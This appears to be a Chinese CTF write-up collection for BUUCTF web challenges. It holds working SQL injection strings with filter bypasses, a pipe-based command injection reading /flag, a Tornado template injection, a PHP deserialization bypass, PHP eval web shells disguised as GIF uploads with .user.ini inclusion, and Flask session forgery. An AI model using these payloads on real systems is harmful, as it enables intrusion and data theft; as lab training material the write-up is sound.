PgogICAgPC9ib2R5PgoKPC9odG1sPgo=
解密得到网页源码,flag在其中。
[极客大挑战 2019]LoveSQL
顶端の告诫:用 sqlmap 是没有灵魂的

尝试万能密码(其实没卵用)
'or 1=1 #
任意密码
这道题是常规的sql注入,测注入点、查字段数、爆库、爆字段值、爆表。组合拳
字段数:
1' order by 3 #
爆库:
1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() #
geekuser,l0ve1ysq1
爆字段值:
1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1' #
id,username,password
爆表:
1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1 #
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_dddd_hm,40xC4m3llinux_chuang_shi_ren,5Ayraina_rua_rain,6Akkoyan_shi_fu_de_mao_bo_he,7fouc5cl4y,8fouc5di_2_kuai_fu_ji,9fouc5di_3_kuai_fu_ji,10fouc5di_4_kuai_fu_ji,11fouc5di_5_kuai_fu_ji,12fouc5di_6_kuai_fu_ji,13fouc5di_7_kuai_fu_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{c4e8849c-e0e3-4e0d-b701-26a5abeec46a}'
2021.01.21
[GXYCTF2019]Ping Ping Ping
[ACTF2020 新生赛]Exec

肯定是尝试管道符
127.0.0.1|cat /flag
[护网杯 2018]easy_tornado
打开页面三个超链接
/flag.txt
/welcome.txt
hints.txt
内容分别是
flag in /fllllllllllllag
render
md5(cookie_secret+md5(filename))
进入hints.txt注意到url地址此时为
/file?filename=/hints.txt&filehash=2a84a09bc1d5e3d8745131754ff208fa
再根据hints.txt文件的内容,推断可以使用url方式访问文件,但是需要提供filehash值,加密的方法即hints.txt的内容:md5(cookie_secret+md5(filename))。flag文件的名称filename有了,接下来就是获取cookie_secret的值。
接下来触及到盲区了,获取cookie_secret是看wp。
render是python中的一个渲染函数,也就是一种模板,通过调用的参数不同,生成不同的网页 render配合Tornado使用
在tornado模板中,存在一些可以访问的快速对象,这里用到的是handler.settings,handler 指向RequestHandler,而RequestHandler.settings又指向self.application.settings,所以handler.settings就指向RequestHandler.application.settings了,这里面就是我们的一些环境变量
获取cookie_secret的payload
/error?msg={{handler.settings}}

获得cookie_secret的值为
eb326d39-cd67-47bd-b2d3-71125996417b
根据hints.txt的url验证一下是如何加密的。

选中的蓝色部分是/hints.txt加密后的md5值。推断出filehash格式以后直接访问flag文件,payload:
/file?filename=/hints.txt&filehash=2a84a09bc1d5e3d8745131754ff208fa
[极客大挑战 2019]Knife

一句话直接连。
[RoarCTF 2019]Easy Calc

一个计算器随便试一试,当输入字母时会报错。查看网页源码,在script中发现了运行计算器的php文件:calc.php,但是也有一句很重要的注释
<!--I've set up WAF to ensure security.-->

php的正则表达式中并没有过滤字母的条件,所以我们输入字母被过滤是因为WAF,接下来是参考网上的wp自己的理解
可以在calc.php传参
? num=a
php会输出一个值a,说明已经绕过了WAF。这里使用的是WAF和php解析方法不一样,WAF解析到空格’ ‘会直接过滤掉,这样WAF认为传入的就是一个空值,并不会识别num,但是php解析的时候会把空格去掉,这样就能get到num的值。
接下来绕过正则就可以使用char()的方式使用ascii码转。空格被过滤但是想使用php输出可以使用var_dump()
查看根目录下文件,可以使用scandir()遍历文件夹,其中char(47)——> ‘/’ :
? num=1;var_dump(scandir(chr(47)))
找到了疑似flag文件:f1agg,使用file_get_contents()读取文件
?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
[极客大挑战 2019]Http

查看源码在"氛围"这两个字上有隐藏的跳转Secret.php。进入以后页面显示
It doesn't come from 'https://www.Sycsecret.com'
提示页面不是来自这个网址,所以在HackBar上加上Referer。之后又提示
Please use "Syclover" browser
加上User-Agent。提示
No!!! you can only read this locally!!!
加上X-Forwarded-For。HTTP X-Forwarded-For 介绍
最终的请求头:
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:26715
Upgrade-Insecure-Requests: 1
User-Agent: Syclover
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
referer: https://www.Sycsecret.com
Connection: close
[极客大挑战 2019]PHP

源码备份在www.zip中。下载以后有五个文件
class.php
flag.php
index.js
index.php
style.css
在index.php中有一段代码
<?php
include 'class.php';
$select = $_GET['select'];
$res=unserialize(@$select);
?>
再结合又一个class.php,所以这道题考点应该是反序列化。
class.php
<?php
include 'flag.php';
error_reporting(0);
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;echo "</br>";
echo "You password is: ";
echo $this->password;echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
}else{
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}
?>
获取flag的代码位置是30-32行。分析这个Name对象,创建对象时可以为对象赋值,对象销毁时会判断password值是否是100,且username值是否为admin,如果两者都成立输出flag,但是__wakeup()会在反序列化时调用将username值置为guest,所以需要反序列化逃逸。这里面有反序列化讲解CVE-2016-7124漏洞复现
我使用的构造对象
<?php
class Name{
private $username ='admin';
private $password ='100';
}
$a = new Name;
echo serialize($a);
O:4:"Name":2:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
反序列化逃逸,使对象属性的数量大于原来的值,就可以绕过wakeup函数。最终payload
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
[极客大挑战 2019]Upload

先尝试上传一个gif图片马内容为
GIF89a
<?php
@eval($_POST['a']);
页面提示过滤:
NO! HACKER! your file included ‘<?’
尝试script执行php代码
<script language="php">eval($_POST['cmd'])</script>
可以上传,文件在/upload目录下。尝试修改后缀上传,phtml上传成功,可以执行php和script代码,使用蚁剑连接。

2021.01.28
[极客大挑战 2019]BabySQL

尝试万能密码,发现报错了:1=1#’ and password=‘123’,也许是or被过滤了或者删掉了,尝试大小写无果,但是尝试双写通过了。需要注意的是爆表,爆数据库的语句中有information这个词,其中的for也会被过滤。其他过滤的词我遇到的有:union,select、from、where、and。
爆数据库(填密码):
1' uniunionon selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=database() #
爆表:
1' uniunionon selselectect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_schema=database() aandnd table_name='b4bsql' #
爆字段值:
1' uniunionon selselectect 1,2,group_concat(id,username,passwoorrd) ffromrom b4bsql #
[ACTF2020 新生赛]Upload

指针放在灯泡上护显示上传文件的,图片马
233.gif
GIF89a
<?php
@eval($_POST['a']);
尝试phtml是否被过滤,直接上传成功。蚁剑连接
------WebKitFormBoundaryUMSByAQmR2cduL6R
Content-Disposition: form-data; name="upload_file"; filename="233.phtml"
Content-Type: image/gif
GIF89a
<?php
@eval($_POST['a']);
------WebKitFormBoundaryUMSByAQmR2cduL6R
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryUMSByAQmR2cduL6R--
[ACTF2020 新生赛]BackupFile
Try to find out source file!
题目提示备份文件,备份文件常见后缀:
.git .svn .swp .~ .bak .bash_history
尝试index.php.bak,下载了一个备份文件:
<?php
include_once "flag.php";
if(isset($_GET['key'])) {
$key = $_GET['key'];
if(!is_numeric($key)) {
exit("Just num!");
}
$key = intval($key);
$str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
if($key == $str) {
echo $flag;
}
}
else {
echo "Try to find out source file!";
}
传一个必须为数字的参数key,使用intval()函数处理,字符串相等则输出flag。这就想到了PHP中的==和===的区别。贴一段简单代码
<?php
$str = 'abc';
if(0==$str){
echo "真";
}else{
echo "假";
}
==在执行关系运算时,要求运算符两边的数据类型必须一致,所以等号右边的字符串被强制转换为了整型,若有一方为数字,另一方为字符串或空或null,均会先将非数字一方转化为0,再做比较。如果字符串是以数字开头的,就会截取直到遇到第一个字母。
全等于===操作过程如下:
- 操作符两边的数据类型如果不相同,返回false 。
- 操作符两边的值如果不相同,返回false 。
- 最后将上面2步的操作进行与操作。返回与操作的结果。
所以最终的payload:
?key=123
[HCTF 2018]admin

可以在注释里找到
思路应该是只要我们是admin登陆就可以得到flag,可以找到注册按钮,不能注册admin,那就随便注册一个进去看看。找到几个功能。
- post。发表文章,但是没能找到在哪里打开
- change password。改密码,尝试下能不能抓包改到admin的密码
修改密码抓到的包:

感觉并没有什么下手的地方,唯一的就是session可能和身份有关。
以下的是看网上的wp
在change password页面查看源码,发现提供了题目的源码地址
<!-- https://github.com/woadsl1234/hctf_flask/ -->
网站使用的是flask框架,具体路由表如下
@app.route('/code') #二维码
def get_code():
@app.route('/index') #首页
def index():
@app.route('/register', methods = ['GET', 'POST']) #注册
def register():
@app.route('/login', methods = ['GET', 'POST']) #登陆
def login():
@app.route('/logout') #登出
def logout():
@app.route('/change', methods = ['GET', 'POST']) #修改密码
def change():
@app.route('/edit', methods = ['GET', 'POST']) #编辑信息
def edit():
解法一:flask session伪造
这个解法和前面查看请求头时发现的session有关,flask框架是通过session来判断登录的用户身份,但是这个session是通过一些字符串拼接后加密的,所以如果我们可以知道字符串和加密算法,就可以实现伪造session。
贴两篇相关文章:
Python Web之flask session&格式化字符串漏洞
首先需要注册一个账号登陆上去,看看请求头Cookie里的session值。
说明一下flask的session值加密格式是:SECRET_KEY +一个用户对象的字符串(就像PHP里的序列化后)。SECRET_KEY的值我们可以在源码里找到:https://github.com/woadsl1234/hctf_flask/blob/master/app/config.py中的第四行
SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123'
可以得知SECRET_KEY值为ckj123。然后在index.html页面发现只要session[‘name’] == ‘admin’即可以得到flag。接下来就要使用到一个解密工具,需要解密出用户字符串的格式,再将用户名改为admin,加密后再去请求,我们就可以以admin的身份登陆了。
如下 P师傅 的程序解密:
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
执行命令
python run.py .eJw90MGKwkAMBuBXWXL2YLvuRfAgjBaFpFRGh8lFdK1tpxOFqmwd8d131gVvIX_4SPKA7bErLzWMr92tHMC2OcD4AR97GIPVOKIU-zzDgI4bDAeP2cZhWAcSO0SzcpiuhM26R1OMYi8h4faVSZGyniYYqk8y7FgdmlzFOV1LrufCat6gxpSikRu8WzMLrNqE1CJFXYzYRMmwZ-HahmXNGTkKi7sNbUpq6aP_xcpLrthbZyfwHMD3pTtur-e2PL1PyP_IUAWKS1uZ9Si2JzP3nLGg4NA6TMjYH9bexbonXXsuJi-ukV1VvqVi4xer6X9y2kkMoLqd97tTBQO4Xcru9TlIhvD8BSJwb7A.YELi9g.D_opOsSTFKn3wKeMF1rcGksx5HA
结果
{'_fresh': True, '_id': b'a387c18c326b37e0ec3536f41dc3dfee11d86f56fd6f42d6e053875fcd7b85118f91fd1b1365dc9c2aa3d95426148ecfefeffac2adcc722c9642e2d9d9f86eb6', 'csrf_token': b'895783633ba12f15aedff2c4b355f0e9cb3158ee', 'image': b'AYHD', 'name': 'guobang', 'user_id': '10'}
然后我们需要吧name的值修改为admin。修改完成以后还需要回到原来的session格式,那么就需要用到一个加密flask的工具:flask-session-cookie-manager
这个工具也可以用来解密。我整理的使用方法如下,记得要用双引号
""括起来python flask_session_cookie_manager{2,3}.py {encode,decode}
-s “SECRET_KEY” 都需要使用 -c “Session cookie value” session的值 只有解密decode用得到 -t “Session cookie structure” cookie结构 只有encode用得
执行
python flask_session_cookie_manager3.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'a387c18c326b37e0ec3536f41dc3dfee11d86f56fd6f42d6e053875fcd7b85118f91fd1b1365dc9c2aa3d95426148ecfefeffac2adcc722c9642e2d9d9f86eb6', 'csrf_token': b'895783633ba12f15aedff2c4b355f0e9cb3158ee', 'image': b'AYHD', 'name': 'admin', 'user_id': '10'}"
得到
.eJw90MGKwkAMBuBXWXL2YLvdi-BBGC0KSamMDpOLuNtqO524UJWtI777zrrgLeQPH0nusDv09bmByaW_1iPYtRVM7vD2CROwGjNKcShyDOi4xVB5zLcOwyaQ2DGatcN0LWw2A5oyi72EhLtnJmXKepZgOL6TYceqagsV53QjhV4Iq0WLGlOKRmHwZs08sOoSUssUdZmxiZJhz8KNDauGc3IUljcbupTUykf_g5WXQrG3zk7hMYKvc3_YXb67-vQ6ofgjwzFQXNrKfECxA5mF55wFBcfWYULG_rD2LtYD6cZzOX1yreyP9Usqt365nv0np73EAPaVtCcYwfVc98-_QTKGxy8-U27W.YELpfA.vD1SVCAxOcwOPXc_DbwFqJT1TRg
放在请求头中,格式为
cookie: session=加密内容

解法二:Unicode欺骗
第二种方法是利用代码中的strlower()函数的使用不当。这个函数分别在注册、登陆、修改密码的地方出现三次。这个方法的思路就是unicode加密三层,在最后一层修改密码时执行函数strlower()后修改到admin的密码。过程为
ᴬᴰᴹᴵᴺ——注册后——>ADMIN—修改密码—>admin
payload
ᴬᴰᴹᴵᴺ
注册以后使用ᴬᴰᴹᴵᴺ登陆,然后修改密码时实际修改的就是admin的密码了,然后登陆admin即可。
[极客大挑战 2019]BuyFlag
 网站题直接去看源码,在源码也搜索php有两个:index.php、pay.php。前者是首页,直接看后面的那个,打开就有提示
网站题直接去看源码,在源码也搜索php有两个:index.php、pay.php。前者是首页,直接看后面的那个,打开就有提示
Only Cuit’s students can buy the FLAG
应该还是一道http的套娃题。查看网页的请求发现Cookie中有一个user=0,很可疑,改成user=1,有了下一个提示:输入密码,并且源码中有一段php
<!--
~~~post money and password~~~
if (isset($_POST['password'])) {
$password = $_POST['password'];
if (is_numeric($password)) {
echo "password can't be number</br>";
}elseif ($password == 404) {
echo "Password Right!</br>";
}
}
还记得php==关系运算会强制转换类型,用POST传一个password=404a,404a会被强制转换为404,密码就对上了。接下来是钱的问题,flag需要100000000块钱我们也去要传过去。如果直接传入这么长的会提示字符串过长,所以我想到了科学计数法,10e10,就是10的10次方,通过。最终的请求:
POST /pay.php HTTP/1.1
Host: 268f365e-648d-477c-ba25-0c56572cc31f.node3.buuoj.cn
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://268f365e-648d-477c-ba25-0c56572cc31f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://268f365e-648d-477c-ba25-0c56572cc31f.node3.buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=1
Connection: close
password=404a&money=10e10
[SUCTF 2019]CheckIn

知识点
.user.ini。它比.htaccess用的更广,不管是nginx/apache/IIS,只要是以fastcgi运行的php都可以用这个方法。可谓很广,不像.htaccess有局限性,只能是apache.
准备好.user.ini文件内容为自动包含图片马,因为上传会检查文件头,所以添加了一个GIF文件头伪装:
GIF89a
auto_prepend_file=233.gif
接下来上传图片马,尝试了正常上传PHP马会提示:
<? in contents!
所以使用script马执行php:
GIF89a
<script language="php">eval($_REQUEST[shell])</script>
上传成功后会提示文件路径:
Your dir uploads/852aff287f54bca0ed7757a702913e50 Your files : array(5) { [0]=> string(1) “.” [1]=> string(2) “..” [2]=> string(9) “.user.ini” [3]=> string(7) “233.gif” [4]=> string(9) “index.php” }
这时候.user.ini文件已经会帮我们自动包含图片马了,所以我们只需要访问一个PHP文件即可,正好上传目录下有一个index.php文件,可以直接蚁剑连接或者POST请求system(‘cat /flag’)。
[BJDCTF2020]Easy MD5

参考:
随便输入一些东西都没有反应,在请求头中发现了一个Hint:
select * from ‘admin’ where password=md5($pass,true)
语法
md5(string,raw)
| 参数 | 描述 |
|---|---|
| string | 必需。要计算的字符串。 |
| raw | 可选。默认不写为FALSE。32位16进制的字符串TRUE。16位原始二进制格式的字符串 |
概括理解,这里如果raw参数为true的话,这个函数的返回值是string的md5加密值进行十六进制解码的字符串。这道题我当时是直接看了源码跳过了第一层,第一层的答案其实是ffifdyop,我们来对它进行一波操作
